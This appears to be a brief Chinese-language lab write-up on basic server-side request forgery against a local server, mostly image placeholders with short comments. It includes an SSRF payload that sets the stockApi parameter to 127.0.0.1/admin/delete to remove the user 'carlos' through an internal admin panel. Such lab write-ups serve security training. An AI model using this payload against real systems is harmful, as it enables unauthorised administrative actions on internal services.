Server-side request forgery



针对本地服务器的基本 SSRF





可以看到发送了一个url过去 说明后端可能存在url请求解析





说明存在ssrf 并且可以看到存在一个 admin panel页面



stockApi=http%3a//127.0.0.1/admin/delete?username=carlos |







